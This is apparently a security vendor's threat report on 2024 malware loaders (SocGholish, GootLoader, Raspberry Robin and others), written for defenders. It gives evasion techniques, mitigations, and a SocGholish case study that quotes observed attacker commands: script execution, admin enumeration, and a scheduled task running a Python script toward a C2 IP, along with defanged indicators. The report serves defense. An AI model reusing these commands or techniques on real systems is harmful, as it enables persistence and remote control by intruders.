Key Points
- In 2024, nearly 40% of all malware observed in critical security incidents involved loaders, with “SocGholish,” “GootLoader,” and “Raspberry Robin” being the most common. These loaders frequently aimed to deliver other malware, like ransomware.
- Malware loaders are increasingly using scripts, such as Python, to enhance evasion capabilities and persistence. This shift reflects a broader trend of moving away from easily detectable executables and PowerShell scripts towards more covert methods.
- There were significant developments in malware loaders in 2024, including sophisticated evasion techniques, subscription-based models, diversified distribution methods, and the adoption of digital signatures to bypass security mechanisms.
- For defenders, this report provides mitigation recommendations focusing on script block policies, monitoring scheduled tasks, analyzing traffic, and restricting scripting engine usage. In addition, ReliaQuest provides detection rules and respond plays to identify and remediate malicious activities associated with loader malware.
Malware loaders—specialized malware designed to deliver additional payloads—have remained a popular tool for threat actors in the first half of 2024. These loaders serve as a crucial first step in threat actor campaigns, granting cybercriminals a foothold into organizations’ environments to conduct further attacks. Once a system is compromised, the malware loader can download and execute a variety of secondary malware, such as ransomware, remote access trojans (RATs), and information-stealing malware. Detecting these malware loaders can be particularly challenging due to their often sophisticated obfuscation techniques. Early detection is key to preventing the delivery of secondary malware.
In this report, we provide an update on how malware loaders have evolved since its previous 2023 iteration. This report is intended for cybersecurity professionals, IT administrators, and decision-makers, particularly those in highly targeted sectors such as finance, healthcare, and critical infrastructure, as well as organizations using Windows-based tech stacks. In addition, we provide mitigation techniques and respond plays that GreyMatter customers can use to protect against these threats.
QakBot: Top Threat to Takedown
QakBot (aka QBot), observed in 30% of incidents during our 2023 analysis, is a banking trojan that targets Microsoft Windows environments. We typically observed the malware being delivered to our customers via phishing emails containing lures such as work orders, urgent requests, or invoices, leading to the download of first-stage payloads. The loader then established persistence, performed discovery commands, and initiated command-and-control (C2) communication to drop additional payloads, including remote-access tools like Atera or NetSupport and Cobalt Strike for post-exploitation. QakBot was predominantly linked to the “Black Basta” ransomware group and targeted multiple industries, particularly in the US.
In 2023, the ReliaQuest Threat Research team identified the top three loaders posing significant risks to organizations. These loaders—QakBot, SocGholish, and Raspberry Robin—were at the forefront of numerous intrusion attempts investigated by ReliaQuest.


Figure 1: Top three loaders in 2023
We are writing this piece on the first anniversary of the Qakbot disruption, which marked a significant event in the fight against malware loaders. In August 2023, QakBot was reportedly disrupted by an international operation led by the Department of Justice and the FBI. Despite the takedown, QakBot re-emerged in December 2023 with a new phishing campaign targeting the hospitality industry. This QakBot version, 0x500, featured updates like AES string decryption but also had bugs, indicating ongoing development. In May 2024, QakBot was also reportedly involved in attacks exploiting a Windows zero-day vulnerability (CVE-2024-30051). Nevertheless, QakBot activity declined after 2023, with many threat actors, like Black Basta, switching to “DarkGate” malware.
The Latest in the Threat Landscape
Amid several developments in the malware loaders threat landscape this year so far, the most notable occurred in May 2024: Europol conducted the largest law enforcement operation to-date against malware loader botnets. The operation, “Operation Endgame,” focused on “IcedID,” “SystemBC,” “PikaBot,” “SmokeLoader,” “Bumblebee,” and “TrickBot”—loaders used to establish initial access and deliver additional payloads, including ransomware variants. Between May 27 and May 29, 2024, Operation Endgame dismantled over 100 servers globally, seized 2,000 domains, and resulted in the arrest of four individuals. This operation dealt a significant blow to malware loaders, causing threat actors to shift away from loaders like IcedID towards other loaders, such as “GootLoader,” which were not targeted by the operation.
Despite the success of law enforcement operations, malware loaders continue to pose a significant threat to organizations. Over the past year, there have been several advancements in the tactics, techniques, and procedures (TTPs) employed by malware loaders:
- Developers of malware loaders are increasingly shifting away from executable files and focusing on developing fileless malware capable of executing from memory.
- Subscription-based models, like loader-as-a-service (LaaS) and malware-as-a-service (MaaS), have become more prevalent, making sophisticated malware accessible to a broader range of cybercriminals.
- Distribution methods have diversified, including the use of compromised messaging platforms like Microsoft Teams and search engine optimization (SEO) poisoning to lure victims.
- “FakeBat” and other loaders have increasingly adopted digital signatures and switched formats (e.g., from MSI to MSIX) to bypass security mechanisms like Microsoft SmartScreen.
New loader families have emerged, incorporating features such as self-deletion and persistence mechanisms like scheduled tasks and registry modifications to maintain a foothold in compromised systems.
2024’s Malware Loader Heavyweights
In 2024, the most common malware loaders we have observed targeting ReliaQuest customers are SocGholish, GootLoader, and Raspberry Robin. GootLoader is new to the top-three list this year, replacing QakBot as its activity declines.
Malware loaders appeared in nearly 40% of all malware we’ve observed in critical security incidents this year. In the following section, we break down the top three malware loaders we have seen in 2024 and provide an overview of how each malware evolved over the past year and the threat each poses to organizations.
Incidents we consider elevated make up the data of critical security incidents. This data set includes activity related to extortion, espionage, custom malware, hands-on-keyboard operations, and commodity threats, among others. These incidents typically involve sophisticated attack chains and TTPs, often associated with high-profile attack attempts.


Figure 2: Top three loaders in 2024
SocGholish
SocGholish is a popular JavaScript-based loader that targets Microsoft environments. It is often known as “FakeUpdates” due to its abuse of compromised websites that attempt to trick users into downloading “updates” for software like Microsoft Teams, Adobe Flash, or browsers. SocGholish has been linked with multiple threat actors, including “Evil Corp,” a Russian financially motivated group, and “Exotic Lily,” an initial access broker (IAB) known to focus on high-value targets through employee impersonation.
2024 Activity
SocGholish was the most common loader we have observed in critical incidents in 2024 by a wide margin, accounting for 74% of all incidents involving malware loaders. ReliaQuest observed SocGholish significantly advancing its infection techniques in 2024 by incorporating Python to establish persistence in compromised systems. Traditionally reliant on deceptive JavaScript files to masquerade as browser updates, SocGholish began to leverage the trusted Python Foundation repository to download and install Python. This new infection chain begins with a PowerShell command that downloads and extracts Python, followed by renaming and executing a malicious Python script. To ensure persistence, we observed SocGholish create a scheduled task that ran every five minutes, maintaining continuous control over the infected system. This innovative use of Python not only enhances SocGholish’s defense evasion capabilities but also underscores its continuing efforts in bypassing conventional security measures.
The shift in tactics by SocGholish is likely aligned to an overall trend of threat actors moving away from using suspicious executables (EXE) and PowerShell scripts, as these actions are often blocked by defenders. Therefore, threat actors are increasingly attempting alternative methods, such as deploying Python for malicious purposes, which is less likely to be blocked by organizations.
SocGholish is known to primarily target North America and Europe, including the United States, Canada, France, Spain, and the United Kingdom, as well as sectors such as government, healthcare, education, and financial services.
Mitigation
- Implement application control to prevent applications that are not needed for users’ workflows. Restricting the usage of PowerShell, Wget, and Python can reduce the chance of successful execution.
- Block JavaScript or Visual Basic Script (VBS) from launching downloaded executable content. Malware written in JavaScript or VBS often acts as a downloader to fetch and launch other malware from the internet.
- Implement a Group Policy Object (GPO) to set Notepad as the default application for JavaScript files. This will prevent the execution of the initial payload.
GootLoader
GootLoader is a JavaScript-based initial access loader that targets Windows-based systems. It is typically delivered to victims via SEO poisoning, manipulating the ranking of web pages in search engines to attract visitors to malicious websites. Like several other initial access malwares, GootLoader began with relatively limited capabilities but has undergone significant development. Today, it is commonly used by IABs and ransomware-as-a-service (RaaS) affiliates. GootLoader has been linked to the “Hive0127” (UNC2565) threat actor and is known for the delivery of additional payloads, including ransomware.
2024 Activity
In 2024, GootLoader posed a significant threat to organizations, accounting for 16% of all malware loaders we observed in critical security incidents. Recent developments include the deployment of GootLoader 3, which continues to serve as a conduit for various payloads such as Cobalt Strike, “REvil”, IcedID, and SystemBC. GootLoader’s operators have also introduced a new C2 and lateral movement tool named “GootBot,” indicating an expansion in their operational capabilities.GootLoader employs advanced evasion techniques—including source code encoding, control flow obfuscation, and payload size inflation—to resist analysis and detection. Additionally, it embeds itself in legitimate JavaScript libraries like jQuery and Lodash, further complicating discovery. GootLoader developers have also used time-consuming “while loops” and induced sleep periods in the malware’s code to delay execution and obfuscate its malicious activities, which highlights the increasing sophistication of GootLoader’s evasion strategies.
The integration of GootBot and sophisticated evasion techniques makes GootLoader more dangerous, enabling it to persist undetected and facilitate further attacks such as ransomware. This can lead to significant operational disruptions and financial losses for affected sectors. The group typically targets enterprise organizations in critical sectors such as manufacturing, government, and financial services and is known to primarily target the United States, Germany, France, Canada, and South Korea.
Mitigation
- Implement enhanced script control policies to restrict unauthorized JavaScript libraries like jQuery and Lodash, preventing GootLoader from embedding itself in legitimate scripts.
- Deploy EDR solutions to detect unusual behaviors like prolonged “while loops” and induced sleep periods, identifying GootLoader activities.
- Detect and block the use of hard-coded Tor (The Onion Router) domains by monitoring and analyzing network traffic for connections to known Tor entry points, as GootBot uses Tor for C2 communications.
Raspberry Robin
First discovered on May 5, 2022, Raspberry Robin is a sophisticated malware loader that initially emerged as an elusive worm targeting Microsoft Windows environments. It has been known to obtain initial access through infected USB devices and execute commands using native Windows processes like msiexec.exe, which establishes an outbound connection to download its payload. Once executed, Raspberry Robin’s objective is to initiate C2 communications, employ system binaries such as rundll32.exe and odbcconf.exe to inject malicious code into system processes, and create scheduled tasks for persistence and further payload delivery. This malware was linked to numerous threat actors, including Evil Corp and the financially motivated group “Silence,” and was known to distribute various types of malware, such as “Clop,” “LockBit,” “TrueBot,” Cobalt Strike, and “Flawed Grace.”
2024 Activity
Raspberry Robin made up 7% of all malware loaders we observed targeting customers in 2024, making it the third most common. Recent developments include the use of Windows Script Files (WSF) for delivery, incorporating highly obfuscated scripts with advanced anti-analysis techniques. This shift reflects the malware’s adaptability, leveraging legitimate and signed Windows executables for side-loading malicious dynamic link libraries (DLLs), often distributed through platforms like Discord. The malware employs a variety of evasion tactics, such as dropping fake payloads in sandboxed environments and using mixed-case executing commands. Additionally, Raspberry Robin now utilizes one-day exploits—vulnerabilities with recent patches that are not widely deployed—to enhance its persistence and evasion, indicating potential access to exploit sellers.
Further enhancing its stealth and evasion capabilities, Raspberry Robin has incorporated new anti-analysis and lateral movement mechanisms. The malware now terminates specific processes related to User Account Control (UAC) and patches the NtTraceEvent API to evade detection by Event Tracing for Windows (ETW). It also checks for API hooks by comparing the first byte of the API function and employs routines to prevent system shutdowns that could interrupt its activity. To conceal its C2 communications, Raspberry Robin initially engages with hard-coded Tor domains to mask its malicious traffic. The malware has also been observed using PAExec.exe instead of PsExec.exe for payload downloads, emphasizing its focus on stealth.
Raspberry Robin’s use of one-day exploits for local privilege escalation, coupled with advanced evasion tactics, makes it a significant threat. Its evolution increases the risk of undetected breaches and operational disruptions, particularly for sectors relying on Windows environments, such as enterprise IT and managed service providers.
Raspberry Robin has been known to target a wide geography, including North America, Latin America, Europe, and Oceania, across multiple sectors such as telecommunications, government, and financial services.
Mitigation
- Restrict the execution of WSF and enforce application control to prevent the side-loading of malicious DLLs through legitimate executables.
- Implement process monitoring to detect termination of UAC-related processes and patching of the NtTraceEvent API, indicating Raspberry Robin’s presence.
- Regularly update and patch systems promptly to mitigate the risk of one-day exploits. Implement strict monitoring for unusual API behavior and terminate unauthorized use of PAExec.exe.
Noteworthy Malware Loaders in 2024
In addition to the top three loaders we observed targeting ReliaQuest customers, below is a list of malware loaders that were active and/or under development in 2024.
| Loader | Description | Activity in 2024 and TTPs |
|---|---|---|
| GuLoader | “GuLoader” (aka “CloudEyE”) is a file downloader that has been used since at least December 2019 in the first stage of malware infections. The loader has been used to distribute a variety of malware, including RATs, ransomware, and banking trojans. | Steganography was used by threat group TA558 to distribute malware in an attack chain using GuLoader. It was distributed via malicious SVG files in email attachments. It implemented ciphertext splitting and control flow obfuscation. It used PowerShell to inject shellcode into MSBuild for execution. |
| SquidLoader | SquidLoader “SquidLoader” is an evasive malware loader first observed in April 2024, primarily targeting Chinese-speaking organizations. It spreads through phishing campaigns and employs advanced evasion techniques to avoid detection. SquidLoader facilitates the delivery of various second-stage payloads, including Cobalt Strike. | It implemented encrypted code segments and Control Flow Graph (CFG) obfuscation. It was delivered via phishing emails masquerading as Microsoft Word documents. It loaded shellcode directly in the loader process to avoid disk detection. |
| DarkGate | “DarkGate” is a sophisticated malware family first identified in 2018. It has been available as MaaS on Russian-language cybercriminal forums since 2023. Known for its covert spreading techniques and information-stealing capabilities, DarkGate targets a wide range of sectors, including healthcare and telecommunications, primarily in North America, Europe, and Asia. | It shifted from AutoIT to AutoHotKey scripting for infection processes. It employed Remote Template Injection in Excel files to bypass security controls. It was distributed through multiple channels, including Microsoft Teams and malvertising campaigns. |
| GHOSTPULSE | “GHOSTPULSE” is a loader malware first identified in October 2023, targeting Windows devices. Distributed via MSIX Windows app packages, it uses PowerShell scripts to download malware from remote servers. GHOSTPULSE has been known to deploy additional malware, such as SectopRAT and Vidar. GHOSTPULSE tricks users into installing legitimate software while silently executing malicious scripts in the background. | It leveraged MSIX packages to distribute malware via SEO poisoning and malvertising. It employed process doppelgänging and DLL side-loading for stealthy malware execution. It used PowerShell scripts for covert downloads and in-memory execution. |
| HijackLoader | “HijackLoader” (aka IDAT Loader) is a modular malware loader first observed in 2023, capable of using various modules for code injection and execution. HijackLoader employs multiple stealth techniques to evade detection, making it a significant threat. | It used for distribution of multiple malware families such as Amadey, Lumma Stealer, and Remcos RAT. It used a modular architecture for flexible code injection and execution. It employed process hollowing and DLL side-loading for stealthy malware deployment. It encrypted and parsed PNG images to load subsequent malware stages. |
| FakeBat | FakeBat is an information-stealer malware active since February 2024 distributed via malvertising campaigns. It is often spread through compromised legitimate websites and URL shorteners. FakeBat targets various software brands and uses conditional redirects to deliver payloads like “Lumma,” “RedLine,” and IcedID, making it a significant threat to businesses and individuals. | It used MSIX installers with obfuscated PowerShell scripts for stealthy payload delivery. It leveraged malvertising and compromised legitimate websites for distribution. It targeted multiple software brands, including OneNote, Epic Games, and Google Chrome. |
Malware Loaders Readily Available in the Dark Web
Malware loaders are frequently advertised on dark web cybercriminal forums such as XSS and Exploit, where they are marketed to cybercriminals seeking to facilitate network intrusions and payload delivery. These loaders are often offered through subscription models, with monthly fees granting access to regular updates, support, and new features designed to evade detection. This subscription-based approach makes sophisticated malware loaders more accessible to a broader range of threat actors, including those with limited technical expertise.

Figure 3: User advertising Vortex malware loader on CraxPro
These offerings often boast advanced capabilities to bypass antivirus software and security measures. For example, the Mofex Loader on Exploit claims to bypass Cloud Defender, remain undetected by antivirus engines, and support encrypted downloads (see Figure 3). Many developers of loaders are frequent users of underground cybercriminal forums and are known to share their tools and exploits, as well as form partnerships with other threat actors to conduct large-scale attacks.

Figure 4: User on Exploit advertising Mofex loader
Case Study
In March 2024, ReliaQuest observed an incident targeting a manufacturing customer in the United States that followed a typical SocGholish attack chain, with some unique variations.
Step 1: Initial Execution
The incident began when a user executed a suspicious JavaScript file named update.js using the Windows Script Host (wscript.exe). This is a common initial vector for SocGholish attacks, designed to bypass initial security measures and gain a foothold on the system.
wscript.exe C:\Users\<user>\AppData\Local\Temp\931725d0.js
Step 2: C2 Communication Attempt
Following the execution of the initial script, the malware attempted to establish C2 communication by sending repeated POST requests to a suspicious domain and making IP connections to a known malicious IP address.
The POST requests were made to:
hxxps://dpb.catching.fishingrealinvestments[dot]com/secureRequest
The IP connections were made to:
128[.]254[.]207[.]82
Step 3: Administrator Enumeration
The threat actor attempted to enumerate the administrator account using the net user command. This was likely intended to gather information about privileged accounts, which could be leveraged for lateral movement or privilege escalation. By redirecting the output to a temporary file, the attacker ensured that the data could be accessed later for further exploitation.
cmd.exe /C net user <admin> /domain >> "C:\Users\<user>\AppData\Local\Temp\radEFEC4.tmp"
Step 4: Scheduled Task Creation
To ensure persistence on the infected system, the attacker created a scheduled task named pypi-py, set to execute a Python script every 5 minutes. This script, run by pythonw.exe, is designed to establish a C2 connection to a specified IP address and port number. The use of scheduled tasks helps the malware maintain a foothold on the system, even after reboots, making it difficult for security measures to completely remove the threat.
cmd.exe /C schtasks /create /f /tn "pypi-py" /tr "c:\users\<user>\Downloads\py3\pythonw.exe c:\users\<user>\Downloads\py3\qwe[dot]py -ip 92.118.112.208 -port 443" /sc minute /mo 5 & schtasks /run /tn "pypi-py" >> "C:\Users\<user>\AppData\Local\Temp\rad1A736.tmp"
Step 5: Secondary C2 Communication Attempt
In addition to the initial C2 communication attempts, the malware made further attempts to connect to another malicious IP address. This redundancy in C2 mechanisms ensures that the threat actor can maintain control over the infected system even if some C2 channels are detected and blocked. The use of multiple IP addresses and domains for C2 communications is a common tactic to evade detection and ensure persistence.
Attempted connections to:
194[.]36[.]209[.]227
Source Process:
C:\Users\<user>\Downloads\py3\g.py
Observations and Analysis
This attack followed a similar attack chain to another incident we observed targeting customers in February 2024, where SocGholish used a Python script to establish persistence. The use of Python has been an evolution in SocGholish’s TTPs in 2024, which leverages Python’s versatility and uses a trusted domain (python[.]org) to evade detection. This evolution aligns with the overall trend of malware loaders switching away from malicious executables and focusing on developing fileless malware and scripts, such as Python code, to execute malware. This shift poses a challenge to defenders, as it becomes more difficult to detect malicious activity that attempts to blend in with legitimate traffic.
The trend of malware loaders executing malicious code from memory and scripts is likely to continue and grow over the next year. Additionally, collaborations between loader developers and high-profile threat actors are expected to persist, especially with ransomware groups and IABs seeking to profit from network intrusions. The rise of artificial intelligence (AI)-powered cyber threats is another factor likely to influence the malware loader landscape, leading to more tailored social engineering campaigns and increased automation of tasks such as refining malicious code.
In 2024, we expect malware loaders to increasingly adopt advanced techniques such as encrypted code segments, control flow obfuscation, and process hollowing to evade detection and persist on targeted systems. The use of PowerShell scripts for covert downloads and in-memory execution to bypass traditional security measures is likely to grow. Common distribution methods, including phishing campaigns, malicious email attachments, and compromised legitimate websites, will continue to be prevalent.
As these threats continue to evolve, it is important for organizations to remain on high alert for activities linked to malware loaders, as these threats frequently escalate to destructive incidents involving data theft and extortion.
What ReliaQuest Is Doing
The ReliaQuest Threat Research team closely monitors the activities of malware loaders and their developers on cybercriminal forums. We report significant updates and developments regarding malware loaders via daily intelligence updates and share indicators of compromise (IoCs) within the GreyMatter platform. IoCs are enriched and incorporated into the GreyMatter threat feed for ReliaQuest customers. Using IoCs, our experts identify abnormal behavior in clients’ systems and initiate targeted threat hunts across customer environments.
To identify the use of malware loaders, ReliaQuest offers detection rules to their customers. Implementing these rules will allow defenders to identify suspicious activity and unauthorized software that violate policy obligations. These rules need to be calibrated to each organization’s environment to attain a higher level of fidelity and reduce false positives. In addition, we also provide containment and respond plays for each detection rule. These automated or customer-triggered plays can be executed to mitigate threats if they are enabled.
Recommendations and Best Practices
Building on the detection rules cited above, we offer the following recommendations and best practices to establish a secure foundation against the malware loaders threats mentioned in this report.
- Limit the use of scripting engines like wscript.exe and PowerShell to only essential processes and monitor their use closely – This helps prevent loaders from using these engines for malicious activities such as covert downloads and in-memory execution. Implement policies to block the execution of scripts from temporary directories and untrusted locations.
- Implement policies to block the execution of scripts from temporary directories and untrusted locations – Loaders often leverage temporary directories to execute malicious scripts, so blocking these can reduce the risk of execution.
- Set up alerts for the creation of scheduled tasks with unusual names or parameters, especially those invoking Python or PowerShell – Loaders frequently use scheduled tasks to maintain persistence and execute payloads. Alerts can help detect and respond to these activities promptly.
- Use honeypots and deception grids to detect and analyze malware loader activities in a controlled environment – These tools can lure loaders into a monitored space, allowing for detailed analysis of their behavior and techniques without risking production systems.
- Use DNS traffic analysis to detect anomalies and potential C2 communications, including unusual domain lookups linked to known TTPs – Loaders often rely on domain lookups for C2 communications. Analyzing DNS traffic can identify these unusual patterns early, potentially cutting off the loader’s communication with its operators.